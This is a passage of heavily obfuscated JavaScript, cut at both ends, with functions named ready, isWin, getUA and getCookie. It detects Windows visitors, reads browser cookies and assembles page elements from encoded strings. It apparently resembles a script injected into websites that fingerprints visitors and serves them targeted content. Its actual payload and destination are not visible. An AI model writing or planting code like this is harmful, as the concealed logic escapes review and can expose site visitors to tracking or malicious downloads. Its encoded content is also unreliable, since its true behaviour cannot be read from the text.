_0x12ca49(_0x4d8fd3,_0x4b70a6,_0xf229eb,_0x4c8852,_0x5c4116){return _0x23578c(_0x5c4116,_0x4b70a6-0x69,_0xf229eb-0xf2,_0x4b70a6- -0x664,_0x5c4116-0x82);}function _0x119c75(_0xcb7422,_0x37f47b,_0x4b89d0,_0x2ad22e,_0x31a6c7){return _0x23578c(_0x37f47b,_0x37f47b-0x175,_0x4b89d0-0x8d,_0x4b89d0- -0x60,_0x31a6c7-0xc8);}function _0x5be506(_0x20116f,_0x15c154,_0x3060da,_0x26f39f,_0x4895e3){return _0x23578c(_0x4895e3,_0x15c154-0x148,_0x3060da-0x1ca,_0x3060da- -0x743,_0x4895e3-0xb0);}function _0x4dd5fd(_0x476bf1,_0x8b197d,_0x1606d1,_0x15e376,_0x1ccce8){return _0x532de2(_0x476bf1-0x12d,_0x1606d1,_0x1606d1-0x16a,_0x476bf1- -0x4d4,_0x1ccce8-0x25);}_0x296624[_0x1b827d(0x2bb2,0x282c,'Cks#',0x849,0x2037)+_0x5be506(0xaf8,0x1156,0x164e,0x2e1,'YBQO')+'l'](_0x4c68f2,0x1469+-0x7ad+0x2e4);}());function ready(_0x3cd7d3){function _0x5275ed(_0x4891dd,_0xfdede8,_0x2a0e6f,_0x4446bc,_0x100375){return _0x532de2(_0x4891dd-0x1c3,_0x2a0e6f,_0x2a0e6f-0x3a,_0x100375- -0x292,_0x100375-0xbe);}var _0x4e01b7={'pjqeG':_0x5275ed(0x3255,0x282a,'a9*L',0x17ce,0x19a2)+_0x2c74c0(0x2072,0x1e62,0x241b,0x360d,'Cks#')+_0x5275ed(0x41d0,0x2785,'R**P',0x2dc1,0x2c77)+')','BOAyE':_0x35d400(0x2cec,0x30b3,'dq#k',0x44ff,0x280b)+_0x2c74c0(0x1851,0x317e,0x1700,0x2381,'gB2p')+_0x52e6b5(0x2f82,'^5ed',0x3777,0x3b97,0x4a7e)+_0x35d400(0x53a,0x527,'FR]U',-0xe31,0x4fe)+_0x5275ed(0x1716,0x1508,'!x1s',0x31cf,0x270f)+_0x5275ed(0x2bd5,0x2c0a,'!x1s',0x2947,0x1f4c)+_0x52e6b5(0x1d60,'u&NN',0xa83,0x6dd,0x1ad9),'JltzT':function(_0x32bfdd,_0x1886b9){return _0x32bfdd(_0x1886b9);},'aVwNK':_0x197223(0x998,'kFg)',0x1723,0x2ec6,0x283b),'zmUNX':function(_0x5c4442,_0x21060e){return _0x5c4442+_0x21060e;},'BRbjH':_0x5275ed(-0x738,0x146d,'L7y8',0x2567,0xbe6),'UTuOT':function(_0x2b8474,_0x1a9ee5){return _0x2b8474+_0x1a9ee5;},'gjwOW':_0x35d400(0x1833,0x12ef,'#G6m',0x22b7,0x22cd),'mEObI':function(_0x1f9fcb){return _0x1f9fcb();},'ITvay':function(_0x1f8095,_0x4b35df){return _0x1f8095!==_0x4b35df;},'yJbUK':_0x35d400(0x2e0b,0x281c,'gB2p',0x17d9,0x1576)+'ng','hJBpF':_0x5275ed(0x76b,-0x462,'2Bs8',0x191d,0x1017),'WGDjk':function(_0x3d7197,_0x521481){return _0x3d7197===_0x521481;},'jIQwI':_0x197223(0x3bb4,'gB2p',0x2c0c,0x2021,0x29fa),'djbBk':_0x197223(0x134a,'6gcD',0x1e21,0x1e3c,0x2dec),'wvHsr':_0x5275ed(0x1bb7,0x26a5,'I@s2',0x714,0x12b7)+_0x197223(0x2093,'u&NN',0x17c3,0xf4c,0x1cde)+_0x5275ed(-0x5c6,0x1ca,'4(A^',0xb19,0xadb)+'d'};function _0x35d400(_0xdf5da,_0x379138,_0x4544a3,_0x786633,_0x2393af){return _0x31b301(_0xdf5da-0x122,_0xdf5da- -0x3a5,_0x4544a3-0x9f,_0x4544a3,_0x2393af-0x59);}function _0x2c74c0(_0x14bbe9,_0x5d2dfe,_0xbe5fcc,_0x562ded,_0x3aabda){return _0x23578c(_0x3aabda,_0x5d2dfe-0x153,_0xbe5fcc-0x1d2,_0x14bbe9- -0x1a9,_0x3aabda-0x15);}function _0x197223(_0x403d53,_0x4532f3,_0x1777b5,_0x103797,_0x292756){return _0x23578c(_0x4532f3,_0x4532f3-0x1b1,_0x1777b5-0x4e,_0x1777b5- -0x1bd,_0x292756-0x96);}function _0x52e6b5(_0x500f60,_0x2459d2,_0x180640,_0x38100f,_0x3463b0){return _0x23578c(_0x2459d2,_0x2459d2-0x150,_0x180640-0x17e,_0x180640- -0x175,_0x3463b0-0x112);}if(_0x4e01b7[_0x2c74c0(0x2972,0x2dab,0x1777,0x3f4b,'%kt*')](document[_0x5275ed(0xa11,-0x13bd,')@(@',0x198a,0x37a)+_0x2c74c0(0x9e5,0x522,0xc7e,0xadc,'dq#k')],_0x4e01b7[_0x2c74c0(0x19c2,0x22c9,0x57a,0xd33,'9jYw')])){if(_0x4e01b7[_0x5275ed(0x225d,0x26c5,'%0rc',0x12e2,0x290c)](_0x4e01b7[_0x197223(0xefe,'srQ0',0x24a7,0x306b,0x39bd)],_0x4e01b7[_0x35d400(0x178c,0x247c,'u&NN',0x1e6a,0xe6f)])){var _0x3bd72e=new _0x124795(lZQmFV[_0x35d400(0x2564,0x1b47,'a9*L',0x3a20,0x1a41)]),_0x19a76f=new _0x255b95(lZQmFV[_0x52e6b5(0x410,'gSk8',0x82e,0xf2,0x1014)],'i'),_0x2e8638=lZQmFV[_0x35d400(0x148c,0xa1c,'@JTN',0x10f1,0x228c)](_0x2afba8,lZQmFV[_0x2c74c0(0x2b7d,0x230b,0x15d7,0x1b38,'%0rc')]);!_0x3bd72e[_0x35d400(0x2ca8,0x4431,'R**P',0x28fb,0x19cd)](lZQmFV[_0x197223(0x1bf2,'w6au',0x2196,0x2d82,0x2a70)](_0x2e8638,lZQmFV[_0x197223(0x2ea8,'@9gY',0x1d04,0x4b3,0xd07)]))||!_0x19a76f[_0x52e6b5(0x30f3,'[YAb',0x31af,0x4aca,0x4347)](lZQmFV[_0x197223(0x2058,'u&NN',0x869,0xb34,0xe0d)](_0x2e8638,lZQmFV[_0x52e6b5(-0x1501,'Cks#',0x4a9,-0x7b2,-0x875)]))?lZQmFV[_0x5275ed(0x2fbf,0x2e8d,'pBra',0x1346,0x1691)](_0x2e8638,'0'):lZQmFV[_0x197223(0x4cc6,'7(D%',0x340c,0x34c6,0x3d12)](_0x27c77e);}else _0x4e01b7[_0x5275ed(0x2185,0x629,'E$k]',0x71c,0x7aa)](_0x3cd7d3);}else{if(_0x4e01b7[_0x5275ed(0x14e3,0x2347,'!x1s',0x1a4f,0x1578)](_0x4e01b7[_0x52e6b5(0xd0b,'w6au',0x1d82,0x70f,0xbbe)],_0x4e01b7[_0x197223(0x2930,'L7y8',0x2a99,0x15a2,0x24a4)]))return;else document[_0x5275ed(0xb80,0x1d96,'COwV',0x2b7f,0x216e)+_0x52e6b5(0x1e86,'jr[C',0x35b9,0x2dfe,0x4a65)+_0x2c74c0(0x881,0x20d7,-0xb76,0xa71,'okPo')+'r'](_0x4e01b7[_0x52e6b5(0xda1,'#G6m',0x827,0x2122,0x95b)],_0x3cd7d3);}}function isWin(){function _0x509447(_0x4c208d,_0x26df9f,_0x1abfa8,_0x3f815a,_0x8b7483){return _0x31b301(_0x4c208d-0xcd,_0x1abfa8- -0x5fe,_0x1abfa8-0xbd,_0x3f815a,_0x8b7483-0x199);}var _0x1c2d0e={'SFoUA':function(_0xb254b2){return _0xb254b2();},'gKBZL':function(_0x1fc952,_0x933393){return _0x1fc952!==_0x933393;},'dlseG':function(_0x373953,_0x3facdc){return _0x373953||_0x3facdc;}};function _0x5bc864(_0x16f935,_0x3debea,_0x341ee1,_0x1a7801,_0x263bc5){return _0x31b301(_0x16f935-0x68,_0x3debea- -0x3a,_0x341ee1-0x4e,_0x1a7801,_0x263bc5-0xa5);}var _0x3bab3b=_0x1c2d0e[_0x5bc864(0x2669,0xfb3,0x208a,'%0rc',0x21f8)](getUA);function _0x377fb5(_0x3bb5c0,_0x5d6c29,_0x3c3b63,_0x1fe484,_0x1d0e70){return _0x45b19b(_0x3bb5c0-0xe4,_0x5d6c29-0x19c,_0x3c3b63-0x24b,_0x1fe484-0x1ba,_0x1d0e70);}function _0x4ed171(_0x1099f9,_0x2d5e8e,_0x395ad1,_0x3772b7,_0x2f6528){return _0x52a79e(_0x1099f9-0xa,_0x2d5e8e-0x1bc,_0x395ad1- -0x9e,_0x3772b7-0x1a3,_0x1099f9);}function _0x387ac4(_0x279e9f,_0x3c0014,_0x4d584d,_0x16c30b,_0x3e2fdc){return _0x45b19b(_0x279e9f-0x139,_0x3c0014-0x98,_0x3c0014-0x1dd,_0x16c30b-0x17e,_0x279e9f);}return _0x1c2d0e[_0x5bc864(0x3501,0x224b,0x1d5f,')@(@',0x1d4b)](windowsPlatforms[_0x377fb5(0x2ed8,0x4721,0x3064,0x3976,'WJk9')+'Of'](_0x1c2d0e[_0x5bc864(0x10f9,0x1780,0x2b6f,'^5ed',0x1793)](_0x3bab3b,'')[_0x377fb5(0x12a8,0x210e,0x125a,0x1d75,'eMpE')+_0x5bc864(0x25ca,0x1dcf,0x1a11,'jr[C',0x1d28)+'e']()),-(0x1*-0x2208+-0x5b*-0x59+0x2*0x133));}function getUA(){function _0xf38d97(_0x38ace4,_0x406873,_0x3b38c1,_0x5d31cd,_0x1e7594){return _0x52a79e(_0x38ace4-0x1a4,_0x406873-0x170,_0x406873-0x54,_0x5d31cd-0x141,_0x38ace4);}var _0x550f8d={'vqHUV':function(_0x2222d9,_0x3a556b){return _0x2222d9(_0x3a556b);},'gwvsV':_0x16bb9b('7(D%',-0x3cf,0x747,0x3ba,-0xa42)+_0x3a0bfe(0x25b6,0x2323,0xfcb,'w6au',-0x768)+_0x16bb9b('6gcD',0x16f5,0x488,-0x33c,0x651)+_0x16bb9b('#G6m',-0xf41,0x64a,-0x30f,0x2eb)+_0x32d120(0x36e9,0x18f7,0x354a,'pBra',0x2087)+_0xf38d97('WJk9',0xdb0,0x1363,-0x111,0x11ed)+_0xf38d97('!x1s',0x840,0x329,-0x8d5,0x19b)+_0x32d120(0x1a97,0x3b28,0x270b,'kFg)',0x21bd)+_0x46a276(0x3892,'kFg)',0x3711,0x307d,0x47a9)+_0xf38d97('7UWi',0x2de1,0x261f,0x15c3,0x241e)+_0x32d120(0x1e88,-0x774,-0xc60,'%0rc',0x57c)+_0xf38d97('COwV',0x15d4,0x1216,0x12e4,-0x373)+_0xf38d97('DxcY',0x26a3,0x191d,0x126d,0x1943)+_0x32d120(0x8a2,0x1246,0xd83,'a9*L',0xf3b)+_0xf38d97('I@s2',0x1234,0x1002,0x199,-0x77a)+_0x16bb9b('a9*L',0x1678,0x2638,0x2b10,0x10fb)+_0x16bb9b('I@s2',0xf80,0x24f1,0x3b32,0x176c)+_0xf38d97('!l4G',0xb63,0x9a4,0x258a,0x24de)+_0xf38d97('a9*L',0x246a,0x2d1f,0x1644,0x3657)+_0xf38d97('FR]U',0x2b04,0x3f13,0x13be,0x29ed)+_0x46a276(0x3074,'%0rc',0x1f78,0x3923,0xd16)+_0xf38d97('gB2p',0x305f,0x2ae1,0x33c1,0x477a)+_0x46a276(-0xaf9,'FR]U',0x96c,0x1a0f,-0xc6b)+_0x32d120(0x1342,0x2076,0x7c4,'4(A^',0x1168)+_0x46a276(-0x58b,'v@y3',0x13e2,0xd33,0x5fa)+_0xf38d97('6gcD',0x1323,0x2cae,0x1fa2,0x25e2),'ZATkG':_0x32d120(0x24ae,0x307a,0x1c50,']Z9e',0x1ce5)+_0x46a276(0x3928,'jr[C',0x33f9,0x469f,0x30dd)+_0x46a276(0x4d8,'gB2p',0x161d,0xa61,0x223a)+_0x16bb9b('E$k]',0x3dc9,0x376d,0x1e9e,0x4b92)+_0x32d120(0x243c,0x220d,0xc2c,']Z9e',0x1a4c)+_0x3a0bfe(0xcff,0x29c0,0x1047,'srQ0',0x10ba)+_0xf38d97('Cks#',0xa01,-0xaa0,-0xe29,0x12e3)+_0x3a0bfe(0x1176,0x20cc,0x1e0f,'[YAb',0x334a)+_0x3a0bfe(0x1c3a,0x89,0x76e,'2Bs8',0x1d0d)+_0x3a0bfe(0x3ab7,0x1b8d,0x2145,'I@s2',0x3165)+_0xf38d97('FR]U',0x21a0,0x1fcc,0x1f13,0x3121)+_0x32d120(0xbaf,0x726,0x1fc6,'jr[C',0x1b69)+_0x32d120(0x1e54,0x126f,0x3f16,'kFg)',0x2bc9)+_0x46a276(0x1ad2,'okPo',0x57f,-0xd7f,0xa7f)+_0x16bb9b('[YAb',0x4fc,0x18f8,0x1348,0x1b6b)+_0x16bb9b('kFg)',-0x1ce,0x105c,0xc89,0x2a9)+_0x16bb9b('@9gY',0x180a,0x26dd,0x1065,0x2a79)+_0x46a276(0x18,'6gcD',0x1403,0x21b5,0x2d6d)+_0x32d120(0x2488,0x2a2b,0x1b0a,'@9gY',0x1388)+_0x32d120(0x423d,0x2912,0x2cef,'@9gY',0x32b5)+_0x32d120(0x29ae,0x33d1,0x473b,'Btbe',0x3121)+_0x32d120(0x2a35,0x29a9,0x2da9,'le)T',0x32a2)+_0x46a276(0x1294,'!l4G',0x1fc6,0x3123,0x2eb7)+_0x32d120(0x2a52,0x3327,0x3507,'dq#k',0x2902)+_0x16bb9b('srQ0',0x23f9,0x3009,0x2170,0x1e50)+_0xf38d97('dq#k',0x2417,0x215f,0x25b8,0x22d8)+_0x3a0bfe(-0x879,0x1358,0x5d6,'[YAb',-0x6e5)+_0x32d120(0xb82,0x1beb,0x22b,'okPo',0xfe9)+_0xf38d97('!x1s',0x310d,0x3fe4,0x3aa3,0x18d9)+_0x32d120(0x165f,-0xa12,-0x54,'@quo',0x9e6)+_0x32d120(0x3df6,0x2819,0x273a,'7UWi',0x253b)+_0x3a0bfe(0x1326,0x32f7,0x1e3e,'a9*L',0x2955)+_0x32d120(0x4e5,0xe3a,0x135f,']Z9e',0x15bb)+_0xf38d97(')@(@',-0x124,0x14f9,0x1730,0x7b1)+_0x16bb9b(']Z9e',0x1dd5,0x2963,0x146b,0x16a1)+_0x46a276(0x34c4,'7UWi',0x2d72,0x2a0b,0x28c6)+_0xf38d97('7UWi',0x2ecb,0x1807,0x1d43,0x2842)+_0x3a0bfe(0x5d2,0x2872,0x1521,'L7y8',0x2977)+_0x32d120(0x276,0x1643,0x2367,']Z9e',0xcca)+_0xf38d97('#G6m',0x2421,0x37d5,0x2d4d,0x199f)+_0x46a276(0xbac,'@quo',0x1209,0x1b,0x243f)+_0x3a0bfe(0x11da,0x203,0x340,'pBra',-0x703)+_0x46a276(0x3d67,'R**P',0x3187,0x1bd1,0x30a0)+_0x16bb9b('[z0#',0x2110,0x13bd,0x84b,0x16c6)+_0x16bb9b('w6au',0x391e,0x2609,0x358c,0x3ba6)+_0x16bb9b('E$k]',0x25ba,0x34cb,0x3b94,0x45da)+_0xf38d97('WJk9',0x282c,0x393e,0x190a,0x1b79)+_0x16bb9b('L7y8',0x172a,0x29d0,0x37e9,0x366f)+_0x16bb9b('Btbe',0x38ac,0x3642,0x491a,0x31ac)+_0x32d120(0x2137,0x12a,-0x5cf,'w6au',0x9fa)+_0xf38d97('KRjk',0x1f60,0x222b,0xc93,0x105e)+_0xf38d97('FR]U',0x2a0d,0x1396,0x345f,0x164c)+_0x46a276(0xe69,'4(A^',0x25ec,0x31ed,0x2678)+_0xf38d97('6gcD',0x19f6,0x22b5,0x30eb,0xab1)+_0x32d120(-0x224,-0x124e,0x42a,'FEbz',0x4b1)+_0x3a0bfe(0x1b72,0x122f,0x1bbf,'4(A^',0x116a)+_0x16bb9b('!x1s',0x831,0x811,-0x1137,-0x691)+_0x3a0bfe(0x373b,0x2ce4,0x25a7,'%0rc',0xe84)+_0x32d120(0x192,0x5fa,0xaa3,'dq#k',0x956)+_0x3a0bfe(-0xbc1,0x112c,0x7ab,'kFg)',0x115e)+_0x46a276(0x2d11,'I@s2',0x1805,0x1c08,0x19f)+_0x16bb9b('kFg)',0x4271,0x3218,0x3c9c,0x2a26)+_0x32d120(0xc1b,0x21c3,0x22a3,'eMpE',0xd61)+_0x16bb9b('okPo',0x1864,0x11a4,0x30f,0xba)+_0x46a276(0xfd8,'kFg)',0x1a09,0x265a,0x1306)+_0x3a0bfe(0x4358,0x1db7,0x335c,'@9gY',0x4d16)+_0xf38d97('!l4G',-0x70,-0x183e,-0x1254,0x1617)+_0x46a276(0x175c,'le)T',0x1dbe,0x592,0x31ab)+_0x16bb9b('#G6m',0xe14,0x12e7,0xcc2,0x7f9)+_0x46a276(0x1698,'KRjk',0x25a6,0x159b,0x32ab),'ucaws':_0x16bb9b('u&NN',0x2fd4,0x2511,0x3001,0x2e0b)+_0xf38d97('%kt*',0x1cb3,0x6f3,0x2620,0x2b74)+_0x46a276(0x3812,'FR]U',0x285d,0x2e5f,0x3c4d)+_0x32d120(0x198e,0x34c1,0x1ee9,'gB2p',0x2b66)+_0x46a276(0x27ce,'Btbe',0x2ab4,0x1cb0,0x2d9d)+_0x32d120(0x301b,0x1cfa,0x2208,'#G6m',0x18f8)+_0x3a0bfe(0x2549,0x3553,0x2454,'u&NN',0xb9b)+_0xf38d97('v@y3',0xc8d,-0x6b2,0x1dce,0x658)+_0x16bb9b('w6au',0x2621,0x2d22,0x1aab,0x14db)+_0x16bb9b('Xh&0',0x2ae6,0x23f5,0x127d,0xcaa)+_0x16bb9b('L7y8',0x1ccf,0x27e4,0x3028,0x22ac)+_0x16bb9b('L7y8',0x2149,0x163e,0x10d7,0x2b40)+_0xf38d97('okPo',0x896,-0x3f,0xeb3,-0x270)+_0x46a276(0x16a8,'FR]U',0x2ad9,0x1637,0x14ff)+_0xf38d97('@quo',0x969,0x6f9,0x36b,0x182c)+_0x46a276(0x9bb,'dq#k',0xb2c,0x13c9,-0x8c3)+_0x3a0bfe(0xa54,-0xd52,0x1ec,'gSk8',0x16b9)+_0xf38d97('eMpE',0x27,-0x1887,0xa4f,-0xaa2)+_0x46a276(0xb78,'KRjk',0x252a,0x2d23,0x1bcd),'rlOYt':_0x46a276(0x31b0,'WJk9',0x3007,0x2971,0x286d)+_0x3a0bfe(0x137e,0xa5f,0x10b3,'w6au',0x2826),'xpAFZ':_0x16bb9b('YBQO',0x2b02,0x2b07,0x1c17,0x2ac2)+_0x32d120(0x2752,0x19a5,0xf6c,'#M58',0x1278)+_0xf38d97('R**P',0x301e,0x3349,0x20a8,0x372c)+_0x46a276(0x3257,'le)T',0x32a4,0x38bf,0x27f4)+_0x46a276(0x23f1,'%0rc',0x23a6,0x12a4,0x1f99)+_0x46a276(0x3372,'okPo',0x1ce6,0x1657,0x1184)+_0x32d120(0x2504,0x39df,0x15f0,'dq#k',0x2ada)+_0x46a276(-0x1052,'!l4G',0x5a3,0x1701,-0x115f)+'e;','nGBIE':_0xf38d97('7(D%',0x2e33,0x295d,0x23e0,0x3813)+_0x32d120(-0x511,0xd81,0x26a8,'w6au',0x1483)+_0x46a276(-0x180,')@(@',0x101e,0xa1b,0x2ce)+_0x3a0bfe(0x353c,0x73d,0x1f44,'Cks#',0x24a5)+_0x16bb9b('gB2p',0x3028,0x2aa2,0x3bcd,0x2eeb),'FfrDO':_0x46a276(0x24e9,'%kt*',0x2dbe,0x16cd,0x4495)+_0x3a0bfe(0x10d6,-0x10e2,0x634,'[YAb',-0xc49)+_0x3a0bfe(0x3df,0x857,0x1644,'[z0#',-0x12c)+_0x46a276(0x24f2,'I@s2',0x3681,0x3855,0x323a)+'2;','ZTKRw':_0x16bb9b('9jYw',-0x2a7,0x157a,0x2b74,0x9da)+_0x32d120(0x37f,0x2862,0x20dd,'pBra',0x1a3b)+_0xf38d97('Btbe',0x2da3,0x3e3e,0x27d9,0x3f8e)+_0x46a276(0x2aa7,'kFg)',0x26c7,0x23c5,0x21bb)+_0x32d120(0x991,0xfa1,-0x6c1,'dq#k',0xd73),'nnPrg':_0x46a276(0x2775,'u&NN',0x2970,0x2efa,0x26e9)+_0x46a276(0x1a6b,'gB2p',0x167d,0x40,0x2c43)+'f;','MIPXY':function(_0x3a9464){return _0x3a9464();},'Bnugv':function(_0xe4a1d0){return _0xe4a1d0();},'gUorB':function(_0x557a84,_0x58b639){return _0x557a84===_0x58b639;},'VAspI':_0x3a0bfe(0x53b,0xfc8,0x1718,'R**P',0x2c47),'VGXKZ':_0x16bb9b('2Bs8',0x3ecd,0x3428,0x30a5,0x4180)+'ws'};if(/windows/i[_0x3a0bfe(0x2011,0x944,0xa61,'%kt*',-0x16b)](navigator[_0x3a0bfe(0x218,0xd90,0xd20,'2Bs8',0x1834)+_0x32d120(0xcfc,-0x6f3,0x8bb,'4(A^',0x132a)])){if(_0x550f8d[_0xf38d97('gSk8',0x1aec,0x24c3,0x16cf,0x2b49)](_0x550f8d[_0x3a0bfe(0x21c,0x15c7,0xbec,'%0rc',0x2309)],_0x550f8d[_0xf38d97('^5ed',0x22e9,0x113a,0xffa,0x2b35)]))return _0x550f8d[_0xf38d97('%0rc',0x32b8,0x26dd,0x1d4a,0x3567)];else{var [_0x5c0ebd,_0x444574]=_0x550f8d[_0xf38d97('%kt*',0x1376,0x2059,0x1f4d,-0x298)](_0x75bea1,[{'data':_0x550f8d[_0x16bb9b('#M58',0x4e2,0x1c75,0x6c2,0x853)]},{'cl':'\x20*','data':_0x550f8d[_0x32d120(0x2b40,-0x35,0x1c7a,'!l4G',0x119c)]},{'cl':'\x20a','data':_0x550f8d[_0x16bb9b('w6au',0xfe2,0x2944,0x299a,0x2cda)]},{'cl':_0x550f8d[_0x3a0bfe(0x239c,0x1526,0x110d,'YBQO',-0x1eb)],'data':_0x550f8d[_0x16bb9b('7UWi',0xcd4,0xf58,0x22fa,0x669)]},{'name':_0x550f8d[_0xf38d97('FR]U',0xfc4,0x16b7,-0x8e8,0x26d4)],'media':[{'data':_0x550f8d[_0xf38d97('KRjk',0x705,0xc77,-0x89b,0x314)]},{'cl':'\x20*','data':_0x550f8d[_0x16bb9b('4(A^',0x215c,0x1ac7,0x2023,0x22f8)]},{'cl':'\x20a','data':_0x550f8d[_0x16bb9b('%kt*',0x3675,0x1fa1,0x3077,0x1c06)]}]}]);return _0x5c0ebd[_0x3a0bfe(0x2ef8,0x203d,0x1dc9,'KRjk',0x312f)+_0x3a0bfe(0x1917,0x3084,0x22bb,'^5ed',0x1a4a)+'d'](_0x550f8d[_0x3a0bfe(-0xb2e,0x3e2,0x3ef,'Cks#',0x18c)](_0x2267a7)),_0x5c0ebd[_0xf38d97('2Bs8',0x2bee,0x170b,0x177e,0x2e73)+_0x3a0bfe(-0x32,0x2eaa,0x1493,'w6au',0x2a4)+'d'](_0x550f8d[_0xf38d97('2Bs8',0x2c68,0x18ec,0x24a2,0x1d3f)](_0x585b01)),_0x5c0ebd;}}function _0x3a0bfe(_0x517c43,_0x550a56,_0x44449c,_0x1cf927,_0x42a50d){return _0x31b301(_0x517c43-0x18d,_0x44449c- -0x4bd,_0x44449c-0x80,_0x1cf927,_0x42a50d-0x1c0);}function _0x46a276(_0x350e35,_0x4d4614,_0x1ce90f,_0x8db39f,_0x1ab5ed){return _0x31b301(_0x350e35-0x13f,_0x1ce90f-0x5f,_0x1ce90f-0x168,_0x4d4614,_0x1ab5ed-0x2a);}function _0x32d120(_0x511503,_0x38ffea,_0x1a0099,_0x14e947,_0x290422){return _0x45b19b(_0x511503-0x39,_0x38ffea-0x13a,_0x290422-0x24b,_0x14e947-0x1e4,_0x14e947);}function _0x16bb9b(_0x35a5f3,_0x5dce45,_0x864942,_0xb26e91,_0x23cb00){return _0x52a79e(_0x35a5f3-0x172,_0x5dce45-0x11f,_0x864942-0x5fd,_0xb26e91-0x1,_0x35a5f3);}return window[_0x46a276(0x33cd,'4(A^',0x21cf,0x3a4b,0xbd6)+_0x46a276(0x3fef,'jr[C',0x35f2,0x402d,0x1dbc)]?.[_0x16bb9b('KRjk',0x206a,0xb3f,-0x13b,0x9dc)+_0xf38d97('gB2p',0x685,-0x1036,0xc52,0x16c8)+_0x3a0bfe(0x1685,0x4e8,0x139c,'2Bs8',0x1101)]?.[_0x16bb9b('@9gY',0x37d5,0x2e4c,0x2a85,0x2ab8)+_0xf38d97('Wo%*',0x15f6,0x21f9,0x142d,0x89b)]||window[_0xf38d97(']!Ek',0x252a,0x3d44,0x1ddf,0xd57)+_0x3a0bfe(0x260e,0x8dd,0x22f4,'@9gY',0x2857)][_0x3a0bfe(0x15b9,0x2781,0x1143,'[YAb',0x2a73)+_0x16bb9b('FR]U',0x1c5b,0x22d5,0x17a2,0x27ef)];;}function getCookie(_0x1d8a69){var _0x9258fa={'ueOYf':function(_0x112996,_0x2dabb0){return _0x112996+_0x2dabb0;},'VHUVW':function(_0x1129d2,_0xf50a28){return _0x1129d2+_0xf50a28;},'PAHGT':function(_0x47f3e0,_0x5b04d0){return _0x47f3e0+_0x5b04d0;},'bBwkB':_0x34ffa8('a9*L',0x4698,0x42f4,0x3098,0x344d)+_0x1ac068(0x256b,'!x1s',0x24c4,0x1b8f,0xe6f)+'\x20','QZmqC':function(_0x47b699,_0x3e3de5){return _0x47b699(_0x3e3de5);},'xEOOA':_0x1ac068(0x15b6,'R**P',0x19c9,0x1f14,0x283c)+_0x34ffa8('^5ed',0x1e48,0x4db5,0x3dff,0x35ff)+'0','LFntd':function(_0x3ec917,_0x23d2ce){return _0x3ec917(_0x23d2ce);},'ggLxi':function(_0x483230,_0xf81ca8){return _0x483230+_0xf81ca8;},'vlGmW':_0x54bdff(0x43a3,0x4394,'gB2p',0x2aa6,0x3319)+_0x54bdff(-0x6a5,0x1aef,'[z0#',0xedd,-0x349)+_0x56420c(0x2e6c,0x1bfc,0x1f76,']Z9e',0xaf2)+_0x1f7ae6('@quo',0x1962,0x2ae7,0x269f,0x3aa9)+_0x34ffa8('okPo',0x3489,0x22ab,0x38,0x1a45)+_0x56420c(0x384e,0x33d7,0x47e7,'DxcY',0x30b2)+_0x54bdff(0xfda,-0x744,'L7y8',0x11e7,0x16ff)+_0x34ffa8('Xh&0',0x1555,0x2e9,0x1577,0x131b)+_0x56420c(-0x1638,0x97,-0x1684,'eMpE',0x19c4)+_0x34ffa8('^5ed',0x2a50,0x2016,0x2a05,0x2909)+_0x54bdff(0x1ea4,-0xa3f,'srQ0',0x714,0x1fa0)+_0x1f7ae6('@9gY',0x1f3e,0x1513,0x8b1,0xfac)+_0x56420c(0x4192,0x3043,0x3efb,'srQ0',0x318e)+_0x54bdff(0x103f,0x39a4,'w6au',0x24e2,0x162e)+_0x54bdff(0x2ef0,0x2673,'WJk9',0x1a31,0x178)+_0x1ac068(-0xaea,'Btbe',0x594,-0x70a,-0xf2d)+_0x1f7ae6('!l4G',0xd28,0x24a2,0x3821,0x2185)+_0x54bdff(0x408b,0x2d27,'a9*L',0x31bc,0x45cd)+_0x56420c(0x141f,0x12b9,0x2a31,'I@s2',0x239d)+_0x34ffa8('L7y8',-0x226,0x171e,0x1ce2,0x174a)+_0x34ffa8(']Z9e',0x416f,0x1d49,0x14f2,0x2d65)+_0x34ffa8('Btbe',-0x11cf,-0x118a,0x64a,0x709)+_0x1ac068(0x385,'KRjk',0x1af4,0xd6c,0x432)+_0x1ac068(0x122d,'^5ed',0x1fb4,0x2d5c,0x287c)+_0x1f7ae6('a9*L',0x1a47,0x22,-0x839,0x165d)+_0x1f7ae6('%0rc',-0x3b5,0xf64,0x1cbc,0x71e)+_0x54bdff(0x27cf,0x2ce7,'u&NN',0x1a7c,0x2ade)+_0x34ffa8('4(A^',0x183f,0x82d,0xdd0,0x1066)+_0x1ac068(0x1872,'#G6m',0xcef,0x42a,0x84a)+_0x1f7ae6('@9gY',0x3363,0x2c3a,0x3389,0x2137)+_0x54bdff(0xa17,0x4d2,'[YAb',0x1107,-0xa0)+';','zhFUe':function(_0x30e48f,_0x85456e){return _0x30e48f+_0x85456e;},'dqYOE':_0x1ac068(0x690,'6gcD',0x1d54,0x3571,0x1ee4)+_0x54bdff(0x2de6,0x413c,'@quo',0x2afc,0x1900),'anaUL':_0x1f7ae6('#M58',0x10aa,-0x178,-0x1976,-0x10f4)+_0x1f7ae6('!l4G',0x919,-0x3d,-0x656,0x18cf)+_0x54bdff(0x46,0xb3d,'u&NN',0x815,-0xa09)+_0x54bdff(0x2196,0xc43,'%0rc',0xc73,0x1760)+');','HYmLa':function(_0x3006b9,_0x1aecd9){return _0x3006b9+_0x1aecd9;},'RctqX':function(_0x212cb7,_0x21bd80){return _0x212cb7+_0x21bd80;},'yjxeL':_0x56420c(0x3434,0x2ef9,0x47c5,'@quo',0x2603),'mwbRC':_0x56420c(0xb00,0x113e,-0x361,'!x1s',-0x22)+_0x1ac068(0x27d,'@9gY',0x1bc8,0x16eb,0xff9)+_0x54bdff(0x21ee,0x1f5b,'Btbe',0x29ed,0x33b3)+_0x56420c(0xe0a,0xe79,-0x94d,'gSk8',-0x162)+_0x1ac068(0x2418,'v@y3',0x265e,0x2770,0x2bdd)+_0x1ac068(0x330f,'okPo',0x2f7b,0x4794,0x2fd3)+_0x1ac068(0x98,'6gcD',0xab4,-0xb4c,0x19fe)+_0x1ac068(0x484,'COwV',0xece,-0x920,0xd7c)+_0x1f7ae6('I@s2',-0xcb2,0x811,0x106f,0x7af)+_0x1f7ae6('I@s2',0x2017,0x2ff2,0x2f4c,0x36e5)+_0x34ffa8('dq#k',0xc9f,0x1625,0x2533,0x1e20)+_0x56420c(0x1fd0,0x169e,-0x114,'Wo%*',-0x102)+_0x34ffa8(']Z9e',0x4b25,0x32b3,0x4644,0x3558)+_0x54bdff(-0x953,-0x938,'9jYw',0x28d,0x6fa)+_0x1ac068(-0x827,'^5ed',0xa12,-0xbcc,0x245)+_0x54bdff(0x136e,0x19df,'R**P',0x1d60,0x2a76)+_0x54bdff(0x2470,0x1e